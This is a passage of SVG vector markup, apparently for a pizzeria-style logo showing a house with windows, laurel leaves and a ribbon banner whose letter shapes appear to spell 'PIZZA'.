		<path class="st38" d="M243.32,189.84c0,0-1.35-14.06-4.86-15.26c-3.33-1.14-5.36-2.9-6.06-3.27c-0.04-0.02-3.54-1.66-3.58-1.68
			l-3.49-1.42c-0.34-0.06-0.59,0.31-0.41,0.6l11.29,13.49c0.06,0.1,2.12,3.84,2.17,3.95c0.34,0.8,0.62,2.63,3.57,2.8L243.32,189.84z
			"/>
		<rect x="308.5" y="137.38" class="st39" width="3.35" height="15.15"/>
		<polygon class="st40" points="330.8,168.08 297.8,139.08 258.98,169.58 258.98,200.21 330.73,200.21 		"/>
		<rect x="295.95" y="150.04" class="st41" width="5.89" height="7.6"/>
		<rect x="311.85" y="162.9" class="st41" width="5.89" height="7.6"/>
		<rect x="304.79" y="162.9" class="st41" width="5.89" height="7.6"/>
		<rect x="291.1" y="162.9" class="st41" width="5.89" height="7.6"/>
		<rect x="275.68" y="162.9" class="st41" width="5.89" height="7.6"/>
		<rect x="317.74" y="176.36" class="st41" width="5.89" height="7.6"/>
		<rect x="304.79" y="176.36" class="st41" width="5.89" height="7.6"/>
		<rect x="291.1" y="176.36" class="st41" width="5.89" height="7.6"/>
		<rect x="275.68" y="176.36" class="st41" width="5.89" height="7.6"/>
		<line class="st42" x1="286.26" y1="151.74" x2="307.73" y2="151.74"/>
		<line class="st42" x1="272.76" y1="163.14" x2="319.14" y2="163.14"/>
		<line class="st42" x1="272.76" y1="175.69" x2="327.31" y2="175.69"/>
		<line class="st43" x1="286.26" y1="149.76" x2="307.73" y2="149.76"/>
		<line class="st43" x1="272.76" y1="161.16" x2="319.14" y2="161.16"/>
		<line class="st43" x1="272.76" y1="173.7" x2="327.31" y2="173.7"/>
		<line class="st42" x1="329.67" y1="169.22" x2="296.67" y2="140.22"/>
		<polyline class="st44" points="332.98,170 297.8,139.08 256.4,171.61 		"/>
		<polygon class="st0" points="267.77,189.48 267.77,186.34 257.22,186.34 257.22,193.89 264.07,193.89 264.07,200.21 
			286.26,200.21 286.26,189.48 		"/>
		<rect x="272.76" y="190.71" class="st45" width="11.4" height="9.5"/>
		<rect x="286.26" y="188.58" class="st46" width="29.98" height="11.63"/>
		<rect x="288.35" y="190.14" class="st47" width="20.72" height="10.07"/>
	</g>
</g>
<g>
	<path class="st2" d="M144.1,271.77c-0.09-0.05-0.2-0.01-0.24,0.09c-0.7,1.6-6.24,14.17-10.02,21.04c-0.33,0.6-0.64,1.15-0.94,1.65
		c-6.68,11.22-17.04,14.67-22.4,15.73c-0.19,0.04-0.2,0.31-0.02,0.36c7,2,15.77,3.13,26.71,3.16c19.78,0.04,30.33-8.96,34.88-15.35
		c4.9-6.88,8.51-21.92,9.04-24.2c0.03-0.14-0.09-0.25-0.23-0.21C160.78,279.4,145.81,272.6,144.1,271.77z"/>
	<path class="st2" d="M130.53,295c-1.72-0.1-3.78-1.07-5.99-2.78c-6.97-5.37-15.48-18.1-19.7-34.64c-8.08,3.61-15.48,6.99-21.75,9.6
		c-2.75,1.14-5.09,2.07-7.13,2.83c0.29,1.08,0.46,1.69,0.46,1.69s7.93,18.05,14.84,27.07c3.54,4.62,8.88,8.44,16.64,11.07
		c0.6,0.2,1.22,0.4,1.85,0.59c5.08-0.87,16.15-4.09,23.16-15.87c0.3-0.5,0.61-1.06,0.94-1.65
		C132.31,294.72,131.57,295.06,130.53,295z"/>
</g>
<g>
	<path class="st2" d="M309.32,271.77c0.09-0.05,0.2-0.01,0.24,0.09c0.7,1.6,6.24,14.17,10.02,21.04c0.33,0.6,0.64,1.15,0.94,1.65
		c6.68,11.22,17.04,14.67,22.4,15.73c0.19,0.04,0.2,0.31,0.02,0.36c-7,2-15.77,3.13-26.71,3.16c-19.78,0.04-30.33-8.96-34.88-15.35
		c-4.9-6.88-8.51-21.92-9.04-24.2c-0.03-0.14,0.09-0.25,0.23-0.21C292.64,279.4,307.62,272.6,309.32,271.77z"/>
	<path class="st2" d="M322.9,295c1.72-0.1,3.78-1.07,5.99-2.78c6.97-5.37,15.48-18.1,19.7-34.64c8.08,3.61,15.48,6.99,21.75,9.6
		c2.75,1.14,5.09,2.07,7.13,2.83c-0.29,1.08-0.46,1.69-0.46,1.69s-7.93,18.05-14.84,27.07c-3.54,4.62-8.88,8.44-16.64,11.07
		c-0.6,0.2-1.22,0.4-1.85,0.59c-5.08-0.87-16.15-4.09-23.16-15.87c-0.3-0.5-0.61-1.06-0.94-1.65
		C321.11,294.72,321.86,295.06,322.9,295z"/>
</g>
<g>
	<path class="st2" d="M127.84,195.5c-1.42-0.23-2.83-0.57-4.21-1.04c-1.35-0.48-2.76-1.11-3.96-1.77c-2.48-1.33-4.84-2.84-7.1-4.48
		c-2.25-1.66-4.44-3.42-6.39-5.48c2.65,1.02,5.15,2.23,7.62,3.47c2.47,1.25,4.89,2.55,7.29,3.85c1.22,0.68,2.34,1.22,3.56,1.77
		c1.21,0.52,1.19,0.55,2.46,0.97c2.52,0.82,5.43,1.69,8.16,2.25c0.23-1.03-3.03-3.9-4.11-4.71c-2.13-1.6-7.2-5.52-8.43-6.3
		c-0.09-0.06-0.18-0.1-0.28-0.13c-1.34-0.44-10.32-4.12-17.36-8.14c-6.74-3.84-23.34-1.78-23.34-1.78s18.18,8.02,27.3,16.58
		c9.12,8.55,22.87,6.95,22.87,6.95s4.04-1.08,4.31-2.21C133.5,195.95,130.64,195.9,127.84,195.5z"/>
	<path class="st2" d="M109.22,172.73c1.98,3.06,4.88,5.4,8.29,6.68c-0.95-1.81-1.75-3.66-2.51-5.52c-0.76-1.86-1.48-3.72-2.15-5.6
		l-2.02-5.62c-0.67-1.89-1.3-3.8-1.77-5.8c1.23,1.64,2.26,3.38,3.2,5.17c0.94,1.78,1.81,3.66,2.47,5.56c0.69,1.9,1.27,3.84,1.75,5.8
		c0.48,1.96,0.87,3.95,1.03,6l3.78,1.42c0,0,4.48-18.98-3.13-24.45c-7.61-5.48-9.8-9.47-11.99-13.46c-2.19-3.99-2.47-5.2-2.47-5.2
		s-4.56,17.75,0,23.45C106.2,164.28,107.11,169.46,109.22,172.73z"/>
	<path class="st2" d="M103.7,170.28L103.7,170.28c-1.58-1.1-3.01-2.33-4.4-3.61c-1.39-1.27-2.72-2.59-4.01-3.96
		c-2.57-2.74-4.96-5.6-7.17-8.72c1.68,0.95,3.15,2.17,4.57,3.41c1.42,1.25,2.77,2.56,4.06,3.94c1.29,1.37,2.52,2.8,3.69,4.27
		C101.62,167.09,102.73,168.61,103.7,170.28l-5.68-14.33c-0.2-0.52-0.51-0.98-0.9-1.37c-1.91-1.91-7.98-7.95-10.97-10.81
		c-3.58-3.42-14.67-7.98-13.53-5.19c1.14,2.79,6.27,12.61,9.12,20.37S103.7,170.28,103.7,170.28z"/>
	<path class="st2" d="M84.81,138.94l4.07,1.41v0c-1.57-1.06-2.91-2.42-4.06-3.93c-1.15-1.51-2.12-3.17-2.81-4.97
		c-0.71-1.78-1.07-3.76-1.11-5.64c-0.03-0.93-0.01-1.87,0.03-2.8c0.04-0.47,0.07-0.94,0.16-1.41c0.04-0.24,0.08-0.47,0.17-0.72
		c0.03-0.06,0.04-0.12,0.09-0.19c0-0.05,0.19-0.19,0.27-0.08c0.1,0.12,0.1,0.24,0.13,0.36c-0.06-0.09-0.15-0.2-0.22-0.23
		c0.03,0.01,0.02,0.08,0.03,0.2c0.01,0.21,0.05,0.44,0.09,0.66c0.08,0.45,0.17,0.9,0.27,1.35l0.54,2.71
		c0.32,1.79,0.78,3.43,1.42,5.09c1.26,3.3,3.07,6.4,5,9.62c0,0,3.42-9.67-1.71-16.91c-2.57-3.62-4.95-15.5-4.95-15.5
		s-7.21,6.34-7.21,20.93C75.01,136.32,84.81,138.94,84.81,138.94z"/>
	<path class="st2" d="M94.29,145.76l2.12,2.28v0c-0.76-1.33-1.22-2.8-1.5-4.29c-0.28-1.49-0.38-3.04-0.22-4.58
		c0.16-1.59,0.58-2.94,0.86-4.36c0.3-1.42,0.63-2.82,0.85-4.32c0.61,1.43,0.72,2.99,0.7,4.5c0,1.52-0.29,3.04-0.42,4.38
		c-0.22,2.07-0.22,4.17-0.24,6.35c0.35-0.36,3.31-3.5,4.11-5.38c0.86-2,0.86-5.99,1.11-10.55s-8.95-11.4-8.95-11.4l-1.48,18.29
		c-0.05,0.67,0.04,1.35,0.29,1.98L94.29,145.76z"/>
	<polygon class="st2" points="88.88,140.34 88.88,140.34 88.88,140.34 	"/>
	<polygon class="st2" points="103.7,170.28 103.7,170.28 103.7,170.28 	"/>
	<path class="st2" d="M96.42,148.04C96.42,148.04,96.42,148.04,96.42,148.04c0.02-0.78,0.03-1.56,0.03-2.32
		c-0.02,0.02-0.03,0.04-0.03,0.04V148.04z"/>
	<path class="st2" d="M136.36,195.27c-0.04-0.01-0.08-0.02-0.12-0.03c0,0.02-0.01,0.03-0.01,0.05
		C136.27,195.29,136.32,195.28,136.36,195.27z"/>
</g>
<g>
	<path class="st2" d="M327.08,195.5c1.42-0.23,2.83-0.57,4.21-1.04c1.35-0.48,2.76-1.11,3.96-1.77c2.48-1.33,4.84-2.84,7.1-4.48
		c2.25-1.66,4.44-3.42,6.39-5.48c-2.65,1.02-5.15,2.23-7.62,3.47c-2.47,1.25-4.89,2.55-7.29,3.85c-1.22,0.68-2.34,1.22-3.56,1.77
		c-1.21,0.52-1.19,0.55-2.46,0.97c-2.52,0.82-5.43,1.69-8.16,2.25c-0.23-1.03,3.03-3.9,4.11-4.71c2.13-1.6,7.2-5.52,8.43-6.3
		c0.09-0.06,0.18-0.1,0.28-0.13c1.34-0.44,10.32-4.12,17.36-8.14c6.74-3.84,23.34-1.78,23.34-1.78s-18.18,8.02-27.3,16.58
		c-9.12,8.55-22.87,6.95-22.87,6.95s-4.04-1.08-4.31-2.21C321.42,195.95,324.28,195.9,327.08,195.5z"/>
	<path class="st2" d="M345.7,172.73c-1.98,3.06-4.88,5.4-8.29,6.68c0.95-1.81,1.75-3.66,2.51-5.52c0.76-1.86,1.48-3.72,2.15-5.6
		l2.02-5.62c0.67-1.89,1.3-3.8,1.77-5.8c-1.23,1.64-2.26,3.38-3.2,5.17c-0.94,1.78-1.81,3.66-2.47,5.56
		c-0.69,1.9-1.27,3.84-1.75,5.8c-0.48,1.96-0.87,3.95-1.03,6l-3.78,1.42c0,0-4.48-18.98,3.13-24.45c7.61-5.48,9.8-9.47,11.99-13.46
		c2.19-3.99,2.47-5.2,2.47-5.2s4.56,17.75,0,23.45C348.72,164.28,347.81,169.46,345.7,172.73z"/>
	<path class="st2" d="M351.22,170.28L351.22,170.28c1.58-1.1,3.01-2.33,4.4-3.61c1.39-1.27,2.72-2.59,4.01-3.96
		c2.57-2.74,4.96-5.6,7.17-8.72c-1.68,0.95-3.15,2.17-4.57,3.41c-1.42,1.25-2.77,2.56-4.06,3.94c-1.29,1.37-2.52,2.8-3.69,4.27
		C353.3,167.09,352.18,168.61,351.22,170.28l5.68-14.33c0.2-0.52,0.51-0.98,0.9-1.37c1.91-1.91,7.98-7.95,10.97-10.81
		c3.58-3.42,14.67-7.98,13.53-5.19c-1.14,2.79-6.27,12.61-9.12,20.37S351.22,170.28,351.22,170.28z"/>
	<path class="st2" d="M370.11,138.94l-4.07,1.41v0c1.57-1.06,2.91-2.42,4.06-3.93c1.15-1.51,2.12-3.17,2.81-4.97
		c0.71-1.78,1.07-3.76,1.11-5.64c0.03-0.93,0.01-1.87-0.03-2.8c-0.04-0.47-0.07-0.94-0.16-1.41c-0.04-0.24-0.08-0.47-0.17-0.72
		c-0.03-0.06-0.04-0.12-0.09-0.19c0-0.05-0.19-0.19-0.27-0.08c-0.1,0.12-0.1,0.24-0.13,0.36c0.06-0.09,0.15-0.2,0.22-0.23
		c-0.03,0.01-0.02,0.08-0.03,0.2c-0.01,0.21-0.05,0.44-0.09,0.66c-0.08,0.45-0.17,0.9-0.27,1.35l-0.54,2.71
		c-0.32,1.79-0.78,3.43-1.42,5.09c-1.26,3.3-3.07,6.4-5,9.62c0,0-3.42-9.67,1.71-16.91c2.57-3.62,4.95-15.5,4.95-15.5
		s7.21,6.34,7.21,20.93C379.91,136.32,370.11,138.94,370.11,138.94z"/>
	<path class="st2" d="M360.63,145.76l-2.12,2.28v0c0.76-1.33,1.22-2.8,1.5-4.29c0.28-1.49,0.38-3.04,0.22-4.58
		c-0.16-1.59-0.58-2.94-0.86-4.36c-0.3-1.42-0.63-2.82-0.85-4.32c-0.61,1.43-0.72,2.99-0.7,4.5c0,1.52,0.29,3.04,0.42,4.38
		c0.22,2.07,0.22,4.17,0.24,6.35c-0.35-0.36-3.31-3.5-4.11-5.38c-0.86-2-0.86-5.99-1.11-10.55s8.95-11.4,8.95-11.4l1.48,18.29
		c0.05,0.67-0.04,1.35-0.29,1.98L360.63,145.76z"/>
	<polygon class="st2" points="366.04,140.34 366.04,140.34 366.04,140.34 	"/>
	<polygon class="st2" points="351.22,170.28 351.22,170.28 351.22,170.28 	"/>
	<path class="st2" d="M358.5,148.04C358.5,148.04,358.5,148.04,358.5,148.04c-0.02-0.78-0.03-1.56-0.03-2.32
		c0.02,0.02,0.03,0.04,0.03,0.04V148.04z"/>
	<path class="st2" d="M318.56,195.27c0.04-0.01,0.08-0.02,0.12-0.03c0,0.02,0.01,0.03,0.01,0.05
		C318.64,195.29,318.6,195.28,318.56,195.27z"/>
</g>
<path class="st48" d="M30.38,242.37c9.9-2.59,21.53-7.18,32.73-12.21c0.14-0.06,0.21-0.23,0.16-0.37
	c-2.91-8.52-5.84-15.95-8.08-19.14c-5.98-8.51-10.2-13.72-11.1-14.81c-0.1-0.12-0.28-0.14-0.4-0.04
	c-1.53,1.19-10.68,8.45-22.33,20.54c-11.54,11.97-16.96,16.1-17.9,16.78c-0.1,0.07-0.14,0.18-0.11,0.29
	c0.18,0.84,1.19,4.53,5.68,11.71c0.05,0.07,0.12,0.13,0.2,0.14C15.01,246.41,23.6,244.15,30.38,242.37z"/>
<path class="st48" d="M423.04,242.37c-9.9-2.59-21.53-7.18-32.73-12.21c-0.14-0.06-0.21-0.23-0.16-0.37
	c2.91-8.52,5.84-15.95,8.08-19.14c5.98-8.51,10.2-13.72,11.1-14.81c0.1-0.12,0.28-0.14,0.4-0.04c1.53,1.19,10.68,8.45,22.33,20.54
	c11.54,11.97,16.96,16.1,17.9,16.78c0.1,0.07,0.14,0.18,0.11,0.29c-0.18,0.84-1.19,4.53-5.68,11.71c-0.05,0.07-0.12,0.13-0.2,0.14
	C438.42,246.41,429.82,244.15,423.04,242.37z"/>
<path class="st48" d="M143.33,268.77c-0.09-0.05-0.2-0.01-0.24,0.09c-0.71,1.6-6.3,14.17-10.12,21.04c-0.33,0.6-0.65,1.15-0.95,1.65
	c-6.74,11.22-17.2,14.67-22.6,15.73c-0.19,0.04-0.2,0.31-0.02,0.36c7.06,2,15.91,3.13,26.96,3.16c19.96,0.04,30.61-8.96,35.21-15.35
	c4.94-6.88,8.59-21.92,9.13-24.2c0.03-0.14-0.09-0.25-0.23-0.21C160.17,276.4,145.05,269.6,143.33,268.77z"/>
<path class="st48" d="M310.09,268.77c0.09-0.05,0.2-0.01,0.24,0.09c0.71,1.6,6.3,14.17,10.12,21.04c0.33,0.6,0.65,1.15,0.95,1.65
	c6.74,11.22,17.2,14.67,22.6,15.73c0.19,0.04,0.2,0.31,0.02,0.36c-7.06,2-15.91,3.13-26.96,3.16c-19.96,0.04-30.61-8.96-35.21-15.35
	c-4.94-6.88-8.59-21.92-9.13-24.2c-0.03-0.14,0.09-0.25,0.23-0.21C293.26,276.4,308.37,269.6,310.09,268.77z"/>
<path class="st48" d="M80.87,216.48L44.23,195.7c-0.1-0.05-0.2,0.06-0.13,0.15c1.14,1.39,3.74,6.81,9.46,14.95
	c2.26,3.22,5.23,10.77,8.17,19.4c7.75-3.48,15.28-7.16,21.89-10.53C81.94,217.61,80.87,216.48,80.87,216.48z"/>
<path class="st48" d="M372.56,216.48l36.64-20.78c0.1-0.05,0.2,0.06,0.13,0.15c-1.14,1.39-3.74,6.81-9.46,14.95
	c-2.26,3.22-5.23,10.77-8.17,19.4c-7.75-3.48-15.28-7.16-21.89-10.53C371.49,217.61,372.56,216.48,372.56,216.48z"/>
<path class="st48" d="M129.63,292c-1.73-0.1-3.81-1.07-6.05-2.78c-7.04-5.37-15.63-18.1-19.88-34.64
	c-8.16,3.61-15.63,6.99-21.95,9.6c-2.77,1.14-5.13,2.07-7.2,2.83c0.3,1.08,0.46,1.69,0.46,1.69s8,18.05,14.98,27.07
	c3.58,4.62,8.96,8.44,16.79,11.07c0.61,0.2,1.23,0.4,1.86,0.59c5.12-0.87,16.3-4.09,23.38-15.87c0.3-0.5,0.62-1.06,0.95-1.65
	C131.43,291.72,130.68,292.06,129.63,292z"/>
<path class="st48" d="M323.79,292c1.73-0.1,3.81-1.07,6.05-2.78c7.04-5.37,15.63-18.1,19.88-34.64c8.16,3.61,15.63,6.99,21.95,9.6
	c2.77,1.14,5.13,2.07,7.2,2.83c-0.3,1.08-0.46,1.69-0.46,1.69s-8,18.05-14.98,27.07c-3.58,4.62-8.96,8.44-16.79,11.07
	c-0.61,0.2-1.23,0.4-1.86,0.59c-5.12-0.87-16.3-4.09-23.38-15.87c-0.3-0.5-0.62-1.06-0.95-1.65
	C321.99,291.72,322.75,292.06,323.79,292z"/>
<path class="st2" d="M421.49,245.37c-9.9-2.61-32.72-12.32-32.72-12.32c-0.09-0.04-0.19-0.09-0.28-0.14
	c-18.14-9.05-36.17-18.42-55.02-25.9c-15.95-6.33-32.5-10.49-49.17-14.4c-17.2-4.03-34.75-7.11-52.47-7.04
	c-1.36,0.01-8.87,0.01-10.23,0c-17.72-0.08-35.27,3-52.47,7.04c-16.67,3.91-33.22,8.07-49.17,14.4
	c-18.85,7.48-36.88,16.85-55.02,25.9c-0.09,0.05-0.18,0.1-0.28,0.14c0,0-22.82,9.71-32.72,12.32c-6.78,1.79-15.38,4.07-21.11,2.87
	c0.92,1.48,1.97,3.09,3.21,4.87c8.2,11.8,10.44,23.82,10.44,23.84c0.44,2.34,17.22,0.63,18.95,0.43c9.17-1.1,18.2-3.23,27.01-5.99
	c31.8-9.99,60.67-27.53,92.43-37.6c17.43-5.53,35.39-9.57,53.8-10.58c4.56-0.25,15.54-0.25,20.09,0
	c18.41,1.01,36.38,5.05,53.8,10.58c31.76,10.08,60.62,27.62,92.43,37.6c8.81,2.77,17.84,4.9,27.01,5.99
	c1.73,0.21,18.51,1.91,18.95-0.43c0-0.02,2.24-12.04,10.44-23.84c1.24-1.78,2.29-3.39,3.21-4.87
	C436.87,249.45,428.27,247.16,421.49,245.37z"/>
<path class="st48" d="M423.04,242.37c-9.98-2.61-32.98-12.32-32.98-12.32c-0.1-0.04-0.19-0.09-0.28-0.14
	c-18.28-9.05-36.45-18.42-55.46-25.9c-16.08-6.33-32.76-10.49-49.56-14.4c-17.34-4.03-35.03-7.11-52.89-7.04
	c-1.37,0.01-8.94,0.01-10.31,0c-17.86-0.08-35.55,3-52.89,7.04c-16.8,3.91-33.49,8.07-49.56,14.4c-19,7.48-37.17,16.85-55.46,25.9
	c-0.09,0.05-0.19,0.1-0.28,0.14c0,0-23.01,9.71-32.98,12.32c-6.84,1.79-15.51,4.07-21.28,2.87c0.93,1.48,1.99,3.09,3.24,4.87
	c8.26,11.8,10.52,23.82,10.53,23.84c0.44,2.34,17.36,0.63,19.1,0.43c9.25-1.1,18.35-3.23,27.23-5.99
	c32.06-9.99,61.15-27.53,93.16-37.6c17.56-5.53,35.67-9.57,54.23-10.58c4.59-0.25,15.66-0.25,20.25,0
	c18.56,1.01,36.67,5.05,54.23,10.58c32.02,10.08,61.11,27.62,93.16,37.6c8.88,2.77,17.98,4.9,27.23,5.99
	c1.74,0.21,18.66,1.91,19.1-0.43c0-0.02,2.26-12.04,10.53-23.84c1.25-1.78,2.31-3.39,3.24-4.87
	C438.55,246.45,429.88,244.16,423.04,242.37z"/>
<g>
	<path class="st1" d="M156.06,206.95c0.46,1.35,0.54,2.62,0.22,3.82c-0.32,1.2-0.95,2.3-1.89,3.3c-0.97,1.04-2.18,1.96-3.61,2.77
		c-1.43,0.81-3.1,1.54-5,2.19l-2.3,0.79l2.32,6.73c0.14,0.4,0.35,0.73,0.63,0.96s0.7,0.36,1.27,0.36c0.3,0,0.76-0.05,1.39-0.16
		c0.63-0.1,1.16-0.21,1.58-0.32l0.45,1.32l-15.26,5.25l-0.45-1.32c0.37-0.17,0.86-0.39,1.48-0.67c0.61-0.28,1.03-0.51,1.25-0.69
		c0.45-0.36,0.72-0.69,0.79-1.01c0.08-0.31,0.04-0.7-0.12-1.16l-5.81-16.88c-0.14-0.39-0.33-0.71-0.59-0.94s-0.68-0.35-1.28-0.36
		c-0.42-0.01-0.95,0.04-1.6,0.15c-0.65,0.11-1.14,0.19-1.45,0.26l-0.45-1.32l15.53-5.35c3.64-1.25,6.52-1.7,8.66-1.33
		C153.95,203.73,155.36,204.93,156.06,206.95z M148.62,210.48c-0.62-1.8-1.51-2.99-2.66-3.56c-1.15-0.58-2.82-0.49-5,0.26
		l-1.65,0.57l3.62,10.5l0.83-0.29c2.17-0.75,3.67-1.74,4.51-2.98S149.23,212.24,148.62,210.48z"/>
	<path class="st1" d="M191.09,217.65l-16.13,3.52l-0.3-1.36c0.36-0.1,0.9-0.26,1.61-0.46c0.71-0.2,1.19-0.38,1.44-0.53
		c0.47-0.28,0.76-0.59,0.89-0.91c0.12-0.33,0.14-0.71,0.04-1.15l-3.83-17.53c-0.09-0.39-0.25-0.72-0.49-0.99
		c-0.24-0.26-0.65-0.43-1.21-0.5c-0.35-0.04-0.86-0.06-1.53-0.04c-0.67,0.02-1.24,0.05-1.72,0.11l-0.3-1.36l16.13-3.52l0.3,1.36
		c-0.4,0.12-0.9,0.29-1.51,0.48s-1.1,0.4-1.5,0.61c-0.5,0.27-0.8,0.58-0.91,0.94c-0.11,0.36-0.12,0.74-0.03,1.15l3.82,17.51
		c0.09,0.42,0.26,0.76,0.51,1.01c0.25,0.26,0.65,0.42,1.21,0.49c0.31,0.04,0.81,0.04,1.49-0.01c0.68-0.05,1.25-0.11,1.71-0.18
		L191.09,217.65z"/>
	<path class="st1" d="M232.21,207.82l-1.02,8.54l-27.95-0.06l0-1.08l19.29-22.57l-6.53-0.01c-1.33,0-2.29,0.03-2.88,0.09
		c-0.59,0.06-1.14,0.2-1.66,0.4c-0.6,0.19-1.27,0.69-2,1.51s-1.7,2.18-2.93,4.08l-1.7,0l0.94-7.72l25.89,0.05l0,1.08l-19.29,22.57
		l7.49,0.01c2.35,0,3.95-0.07,4.8-0.23c0.85-0.16,1.47-0.45,1.86-0.86c0.8-0.82,1.54-1.72,2.22-2.7s1.31-2.02,1.88-3.1
		L232.21,207.82z"/>
	<path class="st1" d="M273.79,212.1l-2.15,8.33l-27.69-3.76l0.14-1.07l22.11-19.81l-6.47-0.88c-1.32-0.18-2.27-0.28-2.86-0.29
		c-0.59-0.01-1.16,0.04-1.7,0.18c-0.62,0.11-1.35,0.52-2.18,1.23c-0.83,0.71-1.98,1.93-3.44,3.66l-1.68-0.23l1.95-7.53l25.66,3.48
		l-0.14,1.07l-22.11,19.81l7.43,1.01c2.33,0.32,3.92,0.45,4.79,0.41s1.51-0.25,1.96-0.61c0.9-0.71,1.75-1.5,2.56-2.39
		s1.56-1.82,2.28-2.82L273.79,212.1z"/>
	<path class="st1" d="M314.79,235.11l-15.21-5.63l0.48-1.3c0.72,0.22,1.59,0.42,2.61,0.6c1.02,0.18,1.58,0.14,1.67-0.11
		c0.03-0.09,0.06-0.19,0.08-0.31c0.02-0.12,0.02-0.29,0-0.51l-0.56-5.8l-9.64-3.57c-0.39,0.38-0.83,0.82-1.33,1.33
		c-0.49,0.51-0.93,0.98-1.3,1.38c-0.48,0.53-0.79,0.93-0.94,1.19c-0.15,0.26-0.24,0.45-0.29,0.56c-0.13,0.36,0.07,0.78,0.62,1.26
		s1.53,1.06,2.97,1.72l-0.48,1.3l-11.45-4.24l0.48-1.3c0.44,0.14,0.95,0.26,1.53,0.37c0.58,0.11,1.06,0.13,1.43,0.08
		c0.64-0.07,1.21-0.23,1.73-0.48c0.52-0.25,1-0.6,1.45-1.04c2.68-2.57,5.37-5.15,8.06-7.72s5.66-5.42,8.92-8.53l3.94,1.46
		c0.58,6.33,1.02,11.32,1.32,14.98c0.3,3.66,0.58,6.71,0.85,9.14c0.05,0.4,0.15,0.78,0.31,1.15c0.16,0.37,0.44,0.77,0.83,1.19
		c0.3,0.31,0.68,0.61,1.13,0.88c0.45,0.27,0.87,0.49,1.26,0.66L314.79,235.11z M303.67,220.08L302.8,210l-7.16,7.1L303.67,220.08z"
		/>
</g>
<g>
	<g>
		<path class="st0" d="M127.84,193.5c-1.42-0.23-2.83-0.57-4.21-1.04c-1.35-0.48-2.76-1.11-3.96-1.77c-2.48-1.33-4.84-2.84-7.1-4.48
			c-2.25-1.66-4.44-3.42-6.39-5.48c2.65,1.02,5.15,2.23,7.62,3.47c2.47,1.25,4.89,2.55,7.29,3.85c1.22,0.68,2.34,1.22,3.56,1.77
			c1.21,0.52,1.19,0.55,2.46,0.97c2.52,0.82,5.43,1.69,8.16,2.25c0.23-1.03-3.03-3.9-4.11-4.71c-2.13-1.6-7.2-5.52-8.43-6.3
			c-0.09-0.06-0.18-0.1-0.28-0.13c-1.34-0.44-10.32-4.12-17.36-8.14c-6.74-3.84-23.34-1.78-23.34-1.78s18.18,8.02,27.3,16.58
			c9.12,8.55,22.87,6.95,22.87,6.95s4.04-1.08,4.31-2.21C133.5,193.95,130.64,193.9,127.84,193.5z"/>
		<path class="st0" d="M109.22,170.73c1.98,3.06,4.88,5.4,8.29,6.68c-0.95-1.81-1.75-3.66-2.51-5.52c-0.76-1.86-1.48-3.72-2.15-5.6
			l-2.02-5.62c-0.67-1.89-1.3-3.8-1.77-5.8c1.23,1.64,2.26,3.38,3.2,5.17c0.94,1.78,1.81,3.66,2.47,5.56
			c0.69,1.9,1.27,3.84,1.75,5.8c0.48,1.96,0.87,3.95,1.03,6l3.78,1.42c0,0,4.48-18.98-3.13-24.45c-7.61-5.48-9.8-9.47-11.99-13.46
			c-2.19-3.99-2.47-5.2-2.47-5.2s-4.56,17.75,0,23.45C106.2,162.28,107.11,167.46,109.22,170.73z"/>
		<path class="st0" d="M103.7,168.28L103.7,168.28c-1.58-1.1-3.01-2.33-4.4-3.61c-1.39-1.27-2.72-2.59-4.01-3.96
			c-2.57-2.74-4.96-5.6-7.17-8.72c1.68,0.95,3.15,2.17,4.57,3.41c1.42,1.25,2.77,2.56,4.06,3.94c1.29,1.37,2.52,2.8,3.69,4.27
			C101.62,165.09,102.73,166.61,103.7,168.28l-5.68-14.33c-0.2-0.52-0.51-0.98-0.9-1.37c-1.91-1.91-7.98-7.95-10.97-10.81
			c-3.58-3.42-14.67-7.98-13.53-5.19c1.14,2.79,6.27,12.61,9.12,20.37S103.7,168.28,103.7,168.28z"/>
		<path class="st0" d="M84.81,136.94l4.07,1.41v0c-1.57-1.06-2.91-2.42-4.06-3.93c-1.15-1.51-2.12-3.17-2.81-4.97
			c-0.71-1.78-1.07-3.76-1.11-5.64c-0.03-0.93-0.01-1.87,0.03-2.8c0.04-0.47,0.07-0.94,0.16-1.41c0.04-0.24,0.08-0.47,0.17-0.72
			c0.03-0.06,0.04-0.12,0.09-0.19c0-0.05,0.19-0.19,0.27-0.08c0.1,0.12,0.1,0.24,0.13,0.36c-0.06-0.09-0.15-0.2-0.22-0.23
			c0.03,0.01,0.02,0.08,0.03,0.2c0.01,0.21,0.05,0.44,0.09,0.66c0.08,0.45,0.17,0.9,0.27,1.35l0.54,2.71
			c0.32,1.79,0.78,3.43,1.42,5.09c1.26,3.3,3.07,6.4,5,9.62c0,0,3.42-9.67-1.71-16.91c-2.57-3.62-4.95-15.5-4.95-15.5
			s-7.21,6.34-7.21,20.93C75.01,134.32,84.81,136.94,84.81,136.94z"/>
		<path class="st0" d="M94.29,143.76l2.12,2.28v0c-0.76-1.33-1.22-2.8-1.5-4.29c-0.28-1.49-0.38-3.04-0.22-4.58
			c0.16-1.59,0.58-2.94,0.86-4.36c0.3-1.42,0.63-2.82,0.85-4.32c0.61,1.43,0.72,2.99,0.7,4.5c0,1.52-0.29,3.04-0.42,4.38
			c-0.22,2.07-0.22,4.17-0.24,6.35c0.35-0.36,3.31-3.5,4.11-5.38c0.86-2,0.86-5.99,1.11-10.55s-8.95-11.4-8.95-11.4l-1.48,18.29
			c-0.05,0.67,0.04,1.35,0.29,1.98L94.29,143.76z"/>
		<polygon class="st0" points="88.88,138.34 88.88,138.34 88.88,138.34 		"/>
		<polygon class="st0" points="103.7,168.28 103.7,168.28 103.7,168.28 		"/>
		<path class="st0" d="M96.42,146.04C96.42,146.04,96.42,146.04,96.42,146.04c0.02-0.78,0.03-1.56,0.03-2.32
			c-0.02,0.02-0.03,0.04-0.03,0.04V146.04z"/>
		<path class="st0" d="M136.36,193.27c-0.04-0.01-0.08-0.02-0.12-0.03c0,0.02-0.01,0.03-0.01,0.05
			C136.27,193.29,136.32,193.28,136.36,193.27z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M327.08,193.5c1.42-0.23,2.83-0.57,4.21-1.04c1.35-0.48,2.76-1.11,3.96-1.77c2.48-1.33,4.84-2.84,7.1-4.48
			c2.25-1.66,4.44-3.42,6.39-5.48c-2.65,1.02-5.15,2.23-7.62,3.47c-2.47,1.25-4.89,2.55-7.29,3.85c-1.22,0.68-2.34,1.22-3.56,1.77
			c-1.21,0.52-1.19,0.55-2.46,0.97c-2.52,0.82-5.43,1.69-8.16,2.25c-0.23-1.03,3.03-3.9,4.11-4.71c2.13-1.6,7.2-5.52,8.43-6.3
